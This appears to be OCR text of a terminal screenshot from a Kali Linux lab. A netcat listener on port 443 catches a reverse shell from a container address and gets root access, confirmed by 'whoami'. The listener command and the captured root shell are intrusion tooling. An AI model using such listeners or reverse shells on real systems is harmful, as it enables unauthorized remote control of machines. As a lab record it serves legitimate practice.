 root@kali: /home/isma/Downloads/scripts
File Actions Edit View Help
┌──(root㉿kali)-[/home/isma/Downloads/scripts]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 45940
Linux a27e6c87ed5e 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29) x86_64 x86_64 x86_64 GNU/Linux
 09:43:36 up  1:12,  0 users,  load average: 0.11, 0.21, 0.36
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#